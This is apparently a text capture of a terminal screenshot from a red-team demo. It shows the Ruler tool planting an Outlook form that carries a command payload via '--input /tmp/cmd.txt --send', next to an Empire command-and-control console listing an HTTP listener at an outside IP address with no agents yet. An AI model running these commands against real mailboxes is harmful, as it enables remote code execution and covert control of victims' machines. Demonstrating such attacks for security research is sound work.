 Activities Terminal Mon 10:26
tmux
donkerplek ~ github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form add --suffix demo --input /tmp/cmd.txt --send 10:25
(Empire: listeners) > list
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
rulerdemo http http://178.62.45.170:80 5/0.0
(Empire: listeners) > agents
[!] No agents currently registered
(Empire: agents) >
0:00:43 0:01:05
10 30